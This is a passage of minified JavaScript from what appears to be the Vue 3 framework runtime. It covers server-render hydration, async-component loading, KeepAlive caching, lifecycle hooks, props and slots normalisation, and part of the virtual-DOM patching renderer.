t;w?(t=xs(ns),t.anchor=T?T.previousSibling:e.lastChild):t=3===n.nodeType?_s(""):xs("div"),t.el=n,r.component.subTree=t}}else 64&E?T=8!==C?S():r.type.hydrate(n,r,a,c,u,y,e,p):128&E&&(T=r.type.hydrate(n,r,a,c,kr(s(n)),u,y,e,d))}return null!=k&&wr(k,null,c,r),T},h=(e,t,n,i,o,s)=>{s=s||!!t.dynamicChildren;const{type:l,props:u,patchFlag:d,shapeFlag:h,dirs:f,transition:m}=t,v="input"===l||"option"===l;if(v||-1!==d){f&&qn(t,null,n,"created");let l,y=!1;if(b(e)){y=_o(null,m)&&n&&n.vnode.props&&n.vnode.props.appear;const r=e.content.firstChild;if(y){const e=r.getAttribute("class");e&&(r.$cls=e),m.beforeEnter(r)}g(r,e,n),t.el=e=r}if(16&h&&(!u||!u.innerHTML&&!u.textContent)){let r=p(e.firstChild,t,e,n,i,o,s);for(;r;){Ar(e,1)||xr();const t=r;r=r.nextSibling,a(t)}}else if(8&h){let n=t.children;"\n"!==n[0]||"PRE"!==e.tagName&&"TEXTAREA"!==e.tagName||(n=n.slice(1)),e.textContent!==n&&(Ar(e,0)||xr(),e.textContent=t.children)}if(u)if(v||!s||48&d){const t=e.tagName.includes("-");for(const i in u)(v&&(i.endsWith("value")||"indeterminate"===i)||c(i)&&!L(i)||"."===i[0]||t)&&r(e,i,null,u[i],void 0,n)}else if(u.onClick)r(e,"onClick",null,u.onClick,void 0,n);else if(4&d&&Dt(u.style))for(const e in u.style)u.style[e];(l=u&&u.onVnodeBeforeMount)&&Rs(l,n,t),f&&qn(t,null,n,"beforeMount"),((l=u&&u.onVnodeMounted)||f||y)&&es((()=>{l&&Rs(l,n,t),y&&m.enter(e),f&&qn(t,null,n,"mounted")}),i)}return e.nextSibling},p=(e,t,r,s,a,c,u)=>{u=u||!!t.dynamicChildren;const h=t.children,p=h.length;for(let t=0;t<p;t++){const f=u?h[t]:h[t]=As(h[t]),m=f.type===rs;e?(m&&!u&&t+1<p&&As(h[t+1]).type===rs&&(l(i(e.data.slice(f.children.length)),r,o(e)),e.data=f.children),e=d(e,f,s,a,c,u)):m&&!f.children?l(f.el=i(""),r):(Ar(r,1)||xr(),n(null,f,r,null,s,a,kr(r),c))}return e},f=(e,t,n,r,i,a)=>{const{slotScopeIds:c}=t;c&&(i=i?i.concat(c):c);const d=s(e),h=p(o(e),t,d,n,r,i,a);return h&&Er(h)&&"]"===h.data?o(t.anchor=h):(xr(),l(t.anchor=u("]"),d,h),h)},m=(e,t,r,i,l,c)=>{if(Ar(e.parentElement,1)||xr(),t.el=null,c){const t=v(e);for(;;){const n=o(e);if(!n||n===t)break;a(n)}}const u=o(e),d=s(e);return a(e),n(null,t,d,u,r,i,kr(d),l),r&&(r.vnode.el=t.el,Zo(r,t.el)),u},v=(e,t="[",n="]")=>{let r=0;for(;e;)if((e=o(e))&&Er(e)&&(e.data===t&&r++,e.data===n)){if(0===r)return o(e);r--}return e},g=(e,t,n)=>{const r=t.parentNode;r&&r.replaceChild(e,t);let i=n;for(;i;)i.vnode.el===t&&(i.vnode.el=i.subTree.el=e),i=i.parent},b=e=>1===e.nodeType&&"TEMPLATE"===e.tagName;return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),Ln(),void(t._vnode=e);d(t.firstChild,e,null,null,null),Ln(),t._vnode=e},d]}const Cr="data-allow-mismatch",Tr={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Ar(e,t){if(0===t||1===t)for(;e&&!e.hasAttribute(Cr);)e=e.parentElement;const n=e&&e.getAttribute(Cr);if(null==n)return!1;if(""===n)return!0;{const e=n.split(",");return!(0!==t||!e.includes("children"))||e.includes(Tr[t])}}const Lr=z().requestIdleCallback||(e=>setTimeout(e,1)),Dr=z().cancelIdleCallback||(e=>clearTimeout(e)),Ir=(e=1e4)=>t=>{const n=Lr(t,{timeout:e});return()=>Dr(n)},Rr=e=>(t,n)=>{const r=new IntersectionObserver((e=>{for(const n of e)if(n.isIntersecting){r.disconnect(),t();break}}),e);return n((e=>{if(e instanceof Element)return function(e){const{top:t,left:n,bottom:r,right:i}=e.getBoundingClientRect(),{innerHeight:o,innerWidth:s}=window;return(t>0&&t<o||r>0&&r<o)&&(n>0&&n<s||i>0&&i<s)}(e)?(t(),r.disconnect(),!1):void r.observe(e)})),()=>r.disconnect()},Or=e=>t=>{if(e){const n=matchMedia(e);if(!n.matches)return n.addEventListener("change",t,{once:!0}),()=>n.removeEventListener("change",t);t()}},Mr=(e=[])=>(t,n)=>{w(e)&&(e=[e]);let r=!1;const i=e=>{r||(r=!0,o(),t(),e.target.dispatchEvent(new e.constructor(e.type,e)))},o=()=>{n((t=>{for(const n of e)t.removeEventListener(n,i)}))};return n((t=>{for(const n of e)t.addEventListener(n,i,{once:!0})})),o},Nr=e=>!!e.type.__asyncLoader;function Fr(e){y(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:i=200,hydrate:o,timeout:s,suspensible:a=!0,onError:l}=e;let c,u=null,d=0;const h=()=>{let e;return u||(e=u=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),l)return new Promise(((t,n)=>{l(e,(()=>t((d++,u=null,h()))),(()=>n(e)),d+1)}));throw e})).then((t=>e!==u&&u?u:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t))))};return vr({name:"AsyncComponentWrapper",__asyncLoader:h,__asyncHydrate(e,t,n){let r=!1;const i=o?()=>{const i=o((()=>{n()}),(t=>function(e,t){if(Er(e)&&"["===e.data){let n=1,r=e.nextSibling;for(;r;){if(1===r.nodeType){if(!1===t(r))break}else if(Er(r))if("]"===r.data){if(0==--n)break}else"["===r.data&&n++;r=r.nextSibling}}else t(e)}(e,t)));i&&(t.bum||(t.bum=[])).push(i),(t.u||(t.u=[])).push((()=>r=!0))}:n;c?i():h().then((()=>!t.isUnmounted&&i()))},get __asyncResolved(){return c},setup(){const e=Fs;if(br(e),c)return()=>Pr(c,e);const t=t=>{u=null,vn(t,e,13,!r)};if(a&&e.suspense||$s)return h().then((t=>()=>Pr(t,e))).catch((e=>(t(e),()=>r?xs(r,{error:e}):null)));const o=Wt(!1),l=Wt(),d=Wt(!!i);return i&&setTimeout((()=>{d.value=!1}),i),null!=s&&setTimeout((()=>{if(!o.value&&!l.value){const e=new Error(`Async component timed out after ${s}ms.`);t(e),l.value=e}}),s),h().then((()=>{o.value=!0,e.parent&&Hr(e.parent.vnode)&&e.parent.update()})).catch((e=>{t(e),l.value=e})),()=>o.value&&c?Pr(c,e):l.value&&r?xs(r,{error:l.value}):n&&!d.value?xs(n):void 0}})}function Pr(e,t){const{ref:n,props:r,children:i,ce:o}=t.vnode,s=xs(e,r,i);return s.ref=n,s.ce=o,delete t.vnode.ce,s}const Hr=e=>e.type.__isKeepAlive,Wr={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Ps(),r=n.ctx;if(!r.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const i=new Map,o=new Set;let s=null;const a=n.suspense,{renderer:{p:l,m:c,um:u,o:{createElement:d}}}=r,h=d("div");function p(e){$r(e),u(e,n,a,!0)}function f(e){i.forEach(((t,n)=>{const r=ea(t.type);r&&!e(r)&&m(n)}))}function m(e){const t=i.get(e);!t||s&&gs(t,s)?s&&$r(s):p(t),i.delete(e),o.delete(e)}r.activate=(e,t,n,r,i)=>{const o=e.component;c(e,t,n,0,a),l(o.vnode,e,t,n,o,a,r,e.slotScopeIds,i),yo((()=>{o.isDeactivated=!1,o.a&&W(o.a);const t=e.props&&e.props.onVnodeMounted;t&&Rs(t,o.parent,e)}),a)},r.deactivate=e=>{const t=e.component;Ao(t.m),Ao(t.a),c(e,h,null,1,a),yo((()=>{t.da&&W(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&Rs(n,t.parent,e),t.isDeactivated=!0}),a)},Mo((()=>[e.include,e.exclude]),(([e,t])=>{e&&f((t=>Br(e,t))),t&&f((e=>!Br(t,e)))}),{flush:"post",deep:!0});let v=null;const g=()=>{null!=v&&(Ko(n.subTree.type)?yo((()=>{i.set(v,Ur(n.subTree))}),n.subTree.suspense):i.set(v,Ur(n.subTree)))};return Gr(g),Qr(g),Jr((()=>{i.forEach((e=>{const{subTree:t,suspense:r}=n,i=Ur(t);if(e.type!==i.type||e.key!==i.key)p(e);else{$r(i);const e=i.component.da;e&&yo(e,r)}}))})),()=>{if(v=null,!t.default)return s=null;const n=t.default(),r=n[0];if(n.length>1)return s=null,n;if(!vs(r)||!(4&r.shapeFlag||128&r.shapeFlag))return s=null,r;let a=Ur(r);if(a.type===is)return s=null,a;const l=a.type,c=ea(Nr(a)?a.type.__asyncResolved||{}:l),{include:u,exclude:d,max:h}=e;if(u&&(!c||!Br(u,c))||d&&c&&Br(d,c))return a.shapeFlag&=-257,s=a,r;const p=null==a.key?l:a.key,f=i.get(p);return a.el&&(a=Es(a),128&r.shapeFlag&&(r.ssContent=a)),v=p,f?(a.el=f.el,a.component=f.component,a.transition&&fr(a,a.transition),a.shapeFlag|=512,o.delete(p),o.add(p)):(o.add(p),h&&o.size>parseInt(h,10)&&m(o.values().next().value)),a.shapeFlag|=256,s=a,Ko(r.type)?r:a}}};function Br(e,t){return m(e)?e.some((e=>Br(e,t))):w(e)?e.split(",").includes(t):"[object RegExp]"===_(e)&&(e.lastIndex=0,e.test(t))}function Vr(e,t){qr(e,"a",t)}function jr(e,t){qr(e,"da",t)}function qr(e,t,n=Fs){const r=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(Zr(t,r,n),n){let e=n.parent;for(;e&&e.parent;)Hr(e.parent.vnode)&&zr(r,t,n,e),e=e.parent}}function zr(e,t,n,r){const i=Zr(t,e,r,!0);ei((()=>{h(r[t],i)}),n)}function $r(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Ur(e){return 128&e.shapeFlag?e.ssContent:e}function Zr(e,t,n=Fs,r=!1){if(n){const i=n[e]||(n[e]=[]),o=t.__weh||(t.__weh=(...r)=>{Ne();const i=Bs(n),o=mn(t,n,e,r);return i(),Fe(),o});return r?i.unshift(o):i.push(o),o}}const Kr=e=>(t,n=Fs)=>{$s&&"sp"!==e||Zr(e,((...e)=>t(...e)),n)},Yr=Kr("bm"),Gr=Kr("m"),Xr=Kr("bu"),Qr=Kr("u"),Jr=Kr("bum"),ei=Kr("um"),ti=Kr("sp"),ni=Kr("rtg"),ri=Kr("rtc");function ii(e,t=Fs){Zr("ec",e,t)}const oi="components",si="directives";function ai(e,t){return di(oi,e,!0,t)||e}const li=Symbol.for("v-ndc");function ci(e){return w(e)?di(oi,e,!1)||e:e||li}function ui(e){return di(si,e)}function di(e,t,n=!0,r=!1){const i=Nn||Fs;if(i){const n=i.type;if(e===oi){const e=ea(n,!1);if(e&&(e===t||e===O(t)||e===F(O(t))))return n}const o=hi(i[e]||n[e],t)||hi(i.appContext[e],t);return!o&&r?n:o}}function hi(e,t){return e&&(e[t]||e[O(t)]||e[F(O(t))])}function pi(e,t,n,r){let i;const o=n&&n[r],s=m(e);if(s||w(e)){let n=!1,r=!1;s&&Dt(e)&&(n=!Rt(e),r=It(e),e=Ye(e)),i=new Array(e.length);for(let s=0,a=e.length;s<a;s++)i[s]=t(n?r?Pt(Ft(e[s])):Ft(e[s]):e[s],s,void 0,o&&o[s])}else if("number"==typeof e){i=new Array(e);for(let n=0;n<e;n++)i[n]=t(n+1,n,void 0,o&&o[n])}else if(x(e))if(e[Symbol.iterator])i=Array.from(e,((e,n)=>t(e,n,void 0,o&&o[n])));else{const n=Object.keys(e);i=new Array(n.length);for(let r=0,s=n.length;r<s;r++){const s=n[r];i[r]=t(e[s],s,r,o&&o[r])}}else i=[];return n&&(n[r]=i),i}function fi(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(m(r))for(let t=0;t<r.length;t++)e[r[t].name]=r[t].fn;else r&&(e[r.name]=r.key?(...e)=>{const t=r.fn(...e);return t&&(t.key=r.key),t}:r.fn)}return e}function mi(e,t,n={},r,i){if(Nn.ce||Nn.parent&&Nr(Nn.parent)&&Nn.parent.ce)return"default"!==t&&(n.name=t),ls(),ms(ns,null,[xs("slot",n,r&&r())],64);let o=e[t];o&&o._c&&(o._d=!1),ls();const s=o&&vi(o(n)),a=n.key||s&&s.key,l=ms(ns,{key:(a&&!S(a)?a:`_${t}`)+(!s&&r?"_fb":"")},s||(r?r():[]),s&&1===e._?64:-2);return!i&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),o&&o._c&&(o._d=!0),l}function vi(e){return e.some((e=>!vs(e)||e.type!==is&&!(e.type===ns&&!vi(e.children))))?e:null}function gi(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?`on:${r}`:P(r)]=e[r];return n}const bi=e=>e?js(e)?Js(e):bi(e.parent):null,yi=d(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>bi(e.parent),$root:e=>bi(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Vi(e),$forceUpdate:e=>e.f||(e.f=()=>{_n(e.update)}),$nextTick:e=>e.n||(e.n=En.bind(e.proxy)),$watch:e=>Fo.bind(e)}),wi=(e,t)=>e!==o&&!e.__isScriptSetup&&f(e,t),Si={get({_:e},t){if("__v_skip"===t)return!0;const{ctx:n,setupState:r,data:i,props:s,accessCache:a,type:l,appContext:c}=e;let u;if("$"!==t[0]){const l=a[t];if(void 0!==l)switch(l){case 1:return r[t];case 2:return i[t];case 4:return n[t];case 3:return s[t]}else{if(wi(r,t))return a[t]=1,r[t];if(i!==o&&f(i,t))return a[t]=2,i[t];if((u=e.propsOptions[0])&&f(u,t))return a[t]=3,s[t];if(n!==o&&f(n,t))return a[t]=4,n[t];Hi&&(a[t]=0)}}const d=yi[t];let h,p;return d?("$attrs"===t&&Ue(e.attrs,0,""),d(e)):(h=l.__cssModules)&&(h=h[t])?h:n!==o&&f(n,t)?(a[t]=4,n[t]):(p=c.config.globalProperties,f(p,t)?p[t]:void 0)},set({_:e},t,n){const{data:r,setupState:i,ctx:s}=e;return wi(i,t)?(i[t]=n,!0):r!==o&&f(r,t)?(r[t]=n,!0):!(f(e.props,t)||"$"===t[0]&&t.slice(1)in e||(s[t]=n,0))},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:i,propsOptions:s}},a){let l;return!!n[a]||e!==o&&f(e,a)||wi(t,a)||(l=s[0])&&f(l,a)||f(r,a)||f(yi,a)||f(i.config.globalProperties,a)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:f(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},xi=d({},Si,{get(e,t){if(t!==Symbol.unscopables)return Si.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!$(t)});function ki(){return null}function Ei(){return null}function _i(e){}function Ci(e){}function Ti(){return null}function Ai(){}function Li(e,t){return null}function Di(){return Ri().slots}function Ii(){return Ri().attrs}function Ri(){const e=Ps();return e.setupContext||(e.setupContext=Qs(e))}function Oi(e){return m(e)?e.reduce(((e,t)=>(e[t]=null,e)),{}):e}function Mi(e,t){const n=Oi(e);for(const e in t){if(e.startsWith("__skip"))continue;let r=n[e];r?m(r)||y(r)?r=n[e]={type:r,default:t[e]}:r.default=t[e]:null===r&&(r=n[e]={default:t[e]}),r&&t[`__skip_${e}`]&&(r.skipFactory=!0)}return n}function Ni(e,t){return e&&t?m(e)&&m(t)?e.concat(t):d({},Oi(e),Oi(t)):e||t}function Fi(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function Pi(e){const t=Ps();let n=e();return Vs(),k(n)&&(n=n.catch((e=>{throw Bs(t),e}))),[n,()=>Bs(t)]}let Hi=!0;function Wi(e,t,n){mn(m(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function Bi(e,t,n,r){let i=r.includes(".")?Po(n,r):()=>n[r];if(w(e)){const n=t[e];y(n)&&Mo(i,n)}else if(y(e))Mo(i,e.bind(n));else if(x(e))if(m(e))e.forEach((e=>Bi(e,t,n,r)));else{const r=y(e.handler)?e.handler.bind(n):t[e.handler];y(r)&&Mo(i,r,e)}}function Vi(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:i,optionsCache:o,config:{optionMergeStrategies:s}}=e.appContext,a=o.get(t);let l;return a?l=a:i.length||n||r?(l={},i.length&&i.forEach((e=>ji(l,e,s,!0))),ji(l,t,s)):l=t,x(t)&&o.set(t,l),l}function ji(e,t,n,r=!1){const{mixins:i,extends:o}=t;o&&ji(e,o,n,!0),i&&i.forEach((t=>ji(e,t,n,!0)));for(const i in t)if(r&&"expose"===i);else{const r=qi[i]||n&&n[i];e[i]=r?r(e[i],t[i]):t[i]}return e}const qi={data:zi,props:Ki,emits:Ki,methods:Zi,computed:Zi,beforeCreate:Ui,created:Ui,beforeMount:Ui,mounted:Ui,beforeUpdate:Ui,updated:Ui,beforeDestroy:Ui,beforeUnmount:Ui,destroyed:Ui,unmounted:Ui,activated:Ui,deactivated:Ui,errorCaptured:Ui,serverPrefetch:Ui,components:Zi,directives:Zi,watch:function(e,t){if(!e)return t;if(!t)return e;const n=d(Object.create(null),e);for(const r in t)n[r]=Ui(e[r],t[r]);return n},provide:zi,inject:function(e,t){return Zi($i(e),$i(t))}};function zi(e,t){return t?e?function(){return d(y(e)?e.call(this,this):e,y(t)?t.call(this,this):t)}:t:e}function $i(e){if(m(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Ui(e,t){return e?[...new Set([].concat(e,t))]:t}function Zi(e,t){return e?d(Object.create(null),e,t):t}function Ki(e,t){return e?m(e)&&m(t)?[...new Set([...e,...t])]:d(Object.create(null),Oi(e),Oi(null!=t?t:{})):t}function Yi(){return{app:null,config:{isNativeTag:l,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Gi=0;function Xi(e,t){return function(n,r=null){y(n)||(n=d({},n)),null==r||x(r)||(r=null);const i=Yi(),o=new WeakSet,s=[];let a=!1;const l=i.app={_uid:Gi++,_component:n,_props:r,_container:null,_context:i,_instance:null,version:sa,get config(){return i.config},set config(e){},use:(e,...t)=>(o.has(e)||(e&&y(e.install)?(o.add(e),e.install(l,...t)):y(e)&&(o.add(e),e(l,...t))),l),mixin:e=>(i.mixins.includes(e)||i.mixins.push(e),l),component:(e,t)=>t?(i.components[e]=t,l):i.components[e],directive:(e,t)=>t?(i.directives[e]=t,l):i.directives[e],mount(o,s,c){if(!a){const u=l._ceVNode||xs(n,r);return u.appContext=i,!0===c?c="svg":!1===c&&(c=void 0),s&&t?t(u,o):e(u,o,c),a=!0,l._container=o,o.__vue_app__=l,Js(u.component)}},onUnmount(e){s.push(e)},unmount(){a&&(mn(s,l._instance,16),e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(i.provides[e]=t,l),runWithContext(e){const t=Qi;Qi=l;try{return e()}finally{Qi=t}}};return l}}let Qi=null;function Ji(e,t){if(Fs){let n=Fs.provides;const r=Fs.parent&&Fs.parent.provides;r===n&&(n=Fs.provides=Object.create(r)),n[e]=t}}function eo(e,t,n=!1){const r=Fs||Nn;if(r||Qi){let i=Qi?Qi._context.provides:r?null==r.parent||r.ce?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(i&&e in i)return i[e];if(arguments.length>1)return n&&y(t)?t.call(r&&r.proxy):t}}function to(){return!!(Fs||Nn||Qi)}const no={},ro=()=>Object.create(no),io=e=>Object.getPrototypeOf(e)===no;function oo(e,t,n,r){const[i,s]=e.propsOptions;let a,l=!1;if(t)for(let o in t){if(L(o))continue;const c=t[o];let u;i&&f(i,u=O(o))?s&&s.includes(u)?(a||(a={}))[u]=c:n[u]=c:jo(e.emitsOptions,o)||o in r&&c===r[o]||(r[o]=c,l=!0)}if(s){const t=Mt(n),r=a||o;for(let o=0;o<s.length;o++){const a=s[o];n[a]=so(i,t,a,r[a],e,!f(r,a))}}return l}function so(e,t,n,r,i,o){const s=e[n];if(null!=s){const e=f(s,"default");if(e&&void 0===r){const e=s.default;if(s.type!==Function&&!s.skipFactory&&y(e)){const{propsDefaults:o}=i;if(n in o)r=o[n];else{const s=Bs(i);r=o[n]=e.call(null,t),s()}}else r=e;i.ce&&i.ce._setProp(n,r)}s[0]&&(o&&!e?r=!1:!s[1]||""!==r&&r!==N(n)||(r=!0))}return r}const ao=new WeakMap;function lo(e,t,n=!1){const r=n?ao:t.propsCache,i=r.get(e);if(i)return i;const a=e.props,l={},c=[];let u=!1;if(!y(e)){const r=e=>{u=!0;const[n,r]=lo(e,t,!0);d(l,n),r&&c.push(...r)};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}if(!a&&!u)return x(e)&&r.set(e,s),s;if(m(a))for(let e=0;e<a.length;e++){const t=O(a[e]);co(t)&&(l[t]=o)}else if(a)for(const e in a){const t=O(e);if(co(t)){const n=a[e],r=l[t]=m(n)||y(n)?{type:n}:d({},n),i=r.type;let o=!1,s=!0;if(m(i))for(let e=0;e<i.length;++e){const t=i[e],n=y(t)&&t.name;if("Boolean"===n){o=!0;break}"String"===n&&(s=!1)}else o=y(i)&&"Boolean"===i.name;r[0]=o,r[1]=s,(o||f(r,"default"))&&c.push(t)}}const h=[l,c];return x(e)&&r.set(e,h),h}function co(e){return"$"!==e[0]&&!L(e)}const uo=e=>"_"===e[0]||"$stable"===e,ho=e=>m(e)?e.map(As):[As(e)],po=(e,t,n)=>{if(t._n)return t;const r=Vn(((...e)=>ho(t(...e))),n);return r._c=!1,r},fo=(e,t,n)=>{const r=e._ctx;for(const n in e){if(uo(n))continue;const i=e[n];if(y(i))t[n]=po(0,i,r);else if(null!=i){const e=ho(i);t[n]=()=>e}}},mo=(e,t)=>{const n=ho(t);e.slots.default=()=>n},vo=(e,t,n)=>{for(const r in t)!n&&uo(r)||(e[r]=t[r])},go=(e,t,n)=>{const r=e.slots=ro();if(32&e.vnode.shapeFlag){const e=t.__;e&&B(r,"__",e,!0);const i=t._;i?(vo(r,t,n),n&&B(r,"_",i,!0)):fo(t,r)}else t&&mo(e,t)},bo=(e,t,n)=>{const{vnode:r,slots:i}=e;let s=!0,a=o;if(32&r.shapeFlag){const e=t._;e?n&&1===e?s=!1:vo(i,t,n):(s=!t.$stable,fo(t,i)),a=t}else t&&(mo(e,t),a={default:1});if(s)for(const e in i)uo(e)||null!=a[e]||delete i[e]},yo=es;function wo(e){return xo(e)}function So(e){return xo(e,_r)}function xo(e,t){z().__VUE__=!0;const{insert:n,remove:r,patchProp:i,createElement:l,createText:c,createComment:u,setText:d,setElementText:h,parentNode:p,nextSibling:v,setScopeId:g=a,insertStaticContent:b}=e,y=(e,t,n,r=null,i=null,o=null,s=void 0,a=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!gs(e,t)&&(r=G(e),$(e,i,o,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case rs:w(e,t,n,r);break;case is:S(e,t,n,r);break;case os:null==e&&x(t,n,r,s);break;case ns:I(e,t,n,r,i,o,s,a,l);break;default:1&d?k(e,t,n,r,i,o,s,a,l):6&d?R(e,t,n,r,i,o,s,a,l):(64&d||128&d)&&c.process(e,t,n,r,i,o,s,a,l,J)}null!=u&&i?wr(u,e&&e.ref,o,t||e,!t):null==u&&e&&null!=e.ref&&wr(e.ref,null,o,e,!0)},w=(e,t,r,i)=>{if(null==e)n(t.el=c(t.children),r,i);else{const n=t.el=e.el;t.children!==e.children&&d(n,t.children)}},S=(e,t,r,i)=>{null==e?n(t.el=u(t.children||""),r,i):t.el=e.el},x=(e,t,n,r)=>{[e.el,e.anchor]=b(e.children,t,n,r,e.el,e.anchor)},k=(e,t,n,r,i,o,s,a,l)=>{"svg"===t.type?s="svg":"math"===t.type&&(s="mathml"),null==e?E(t,n,r,i,o,s,a,l):T(e,t,i,o,s,a,l)},E=(e,t,r,o,s,a,c,u)=>{let d,p;const{props:f,shapeFlag:m,transition:v,dirs:g}=e;if(d=e.el=l(e.type,a,f&&f.is,f),8&m?h(d,e.children):16&m&&C(e.children,d,null,o,s,ko(e,a),c,u),g&&qn(e,null,o,"created"),_(d,e,e.scopeId,c,o),f){for(const e in f)"value"===e||L(e)||i(d,e,null,f[e],a,o);"value"in f&&i(d,"value",null,f.value,a),(p=f.onVnodeBeforeMount)&&Rs(p,o,e)}g&&qn(e,null,o,"beforeMount");const b=_o(s,v);b&&v.beforeEnter(d),n(d,t,r),((p=f&&f.onVnodeMounted)||b||g)&&yo((()=>{p&&Rs(p,o,e),b&&v.enter(d),g&&qn(e,null,o,"mounted")}),s)},_=(e,t,n,r,i)=>{if(n&&g(e,n),r)for(let t=0;t<r.length;t++)g(e,r[t]);if(i){let n=i.subTree;if(t===n||Ko(n.type)&&(n.ssContent===t||n.ssFallback===t)){const t=i.vnode;_(e,t,t.scopeId,t.slotScopeIds,i.parent)}}},C=(e,t,n,r,i,o,s,a,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=a?Ls(e[c]):As(e[c]);y(null,l,t,n,r,i,o,s,a)}},T=(e,t,n,r,s,a,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:d,dirs:p}=t;u|=16&e.patchFlag;const f=e.props||o,m=t.props||o;let v;if(n&&Eo(n,!1),(v=m.onVnodeBeforeUpdate)&&Rs(v,n,t,e),p&&qn(t,e,n,"beforeUpdate"),n&&Eo(n,!0),(f.innerHTML&&null==m.innerHTML||f.textContent&&null==m.textContent)&&h(c,""),d?A(e.dynamicChildren,d,c,n,r,ko(t,s),a):l||B(e,t,c,null,n,r,ko(t,s),a,!1),u>0){if(16&u)D(c,f,m,n,s);else if(2&u&&f.class!==m.class&&i(c,"class",null,m.class,s),4&u&&i(c,"style",f.style,m.style,s),8&u){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const r=e[t],o=f[r],a=m[r];a===o&&"value"!==r||i(c,r,o,a,s,n)}}1&u&&e.children!==t.children&&h(c,t.children)}else l||null!=d||D(c,f,m,n,s);((v=m.onVnodeUpdated)||p)&&yo((()=>{v&&Rs(v,n,t,e),p&&qn(t,e,n,"updated")}),r)},A=(e,t,n,r,i,o,s)=>{for(let a=0;a<t.length;a++){const l=e[a],c=t[a],u=l.el&&(l.type===ns||!gs(l,c)||198&l.shapeFlag)?p(l.el):n;y(l,c,u,null,r,i,o,s,!0)}},D=(e,t,n,r,s)=>{if(t!==n){if(t!==o)for(const o in t)L(o)||o in n||i(e,o,t[o],null,s,r);for(const o in n){if(L(o))continue;const a=n[o],l=t[o];a!==l&&"value"!==o&&i(e,o,l,a,s,r)}"value"in n&&i(e,"value",t.value,n.value,s)}},I=(e,t,r,i,o,s,a,l,u)=>{const d=t.el=e?e.el:c(""),h=t.anchor=e?e.anchor:c("");let{patchFlag:p,dynamicChildren:f,slotScopeIds:m}=t;m&&(l=l?l.concat(m):m),null==e?(n(d,r,i),n(h,r,i),C(t.children||[],r,h,o,s,a,l,u)):p>0&&64&p&&f&&e.dynamicChildren?(A(e.dynamicChildren,f,r,o,s,a,l),(null!=t.key||o&&t===o.subTree)&&Co(e,t,!0)):B(e,t,r,h,o,s,a,l,u)},R=(e,t,n,r,i,o,s,a,l)=>{t.slotScopeIds=a,null==e?512&t.shapeFlag?i.ctx.activate(t,n,r,s,l):M(t,n,r,i,o,s,l):F(e,t,l)},M=(e,t,n,r,i,o,s)=>{const a=e.component=Ns(e,r,i);if(Hr(e)&&(a.ctx.renderer=J),Us(a,!1,s),a.asyncDep){if(i&&i.registerDep(a,P,s),!e.el){const e=a.subTree=xs(is);S(null,e,t,n)}}else P(a,e,t,n,i,o,s)},F=(e,t,n)=>{const r=t.component=e.component;if(function(e,t,n){const{props:r,children:i,component:o}=e,{props:s,children:a,patchFlag:l}=t,c=o.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!i&&!a||a&&a.$stable)||r!==s&&(r?!s||Uo(r,s,c):!!s);if(1024&l)return!0;if(16&l)return r?Uo(r,s,c):!!s;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(s[n]!==r[n]&&!jo(c,n))return!0}}return!1}(e,t,n)){if(r.asyncDep&&!r.asyncResolved)return void H(r,t,n);r.next=t,r.update()}else t.el=e.el,r.vnode=t},P=(e,t,n,r,i,o,s)=>{const a=()=>{if(e.isMounted){let{next:t,bu:n,u:r,parent:l,vnode:c}=e;{const n=To(e);if(n)return t&&(t.el=c.el,H(e,t,s)),void n.asyncDep.then((()=>{e.isUnmounted||a()}))}let u,d=t;Eo(e,!1),t?(t.el=c.el,H(e,t,s)):t=c,n&&W(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&Rs(u,l,t,c),Eo(e,!0);const h=qo(e),f=e.subTree;e.subTree=h,y(f,h,p(f.el),G(f),e,i,o),t.el=h.el,null===d&&Zo(e,h.el),r&&yo(r,i),(u=t.props&&t.props.onVnodeUpdated)&&yo((()=>Rs(u,l,t,c)),i)}else{let 